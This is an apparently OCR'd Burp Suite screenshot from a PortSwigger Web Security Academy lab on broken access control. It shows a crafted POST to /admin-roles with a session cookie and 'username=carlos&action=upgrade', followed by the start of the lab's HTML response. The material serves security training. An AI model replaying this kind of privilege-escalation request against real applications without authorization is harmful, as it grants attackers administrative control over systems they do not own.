 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net
3 Cookie: session=ibOFEm99hdCbWUZYBs49MXI9kkTYQqUY
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net
11 Referer: https://0a0b00cf04ea3cb48079763d00e000d4.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-multi-step-pro
cess-with-no-access-control-on-one-step'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB